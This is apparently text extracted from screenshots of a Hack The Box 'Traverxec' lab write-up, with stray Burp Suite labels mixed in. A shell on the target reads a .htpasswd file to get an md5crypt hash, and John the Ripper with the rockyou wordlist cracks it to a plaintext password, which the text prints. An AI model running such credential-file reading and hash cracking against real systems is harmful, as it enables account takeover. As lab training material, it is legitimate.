 www-data@traverxec:/var/nostromo/conf$ ls
mimes  nhttpd.conf
www-data@traverxec:/var/nostromo/conf$ cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
www-data@traverxec:/var/nostromo/conf$
Target: http://traverxec.htb
Inspector
Request attributes
HTTP/1.1 304 Not Modified
3: kali@kali: ~/HTB/Traverxec
Connection: close
Request body parameters
┌──(kali㉿kali)-[~/HTB/Traverxec]
└─$ john davidHash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Request cookies
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Response headers
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/HTB/Traverxec]
└─$ john --show davidHash.txt
david:Nowonly4me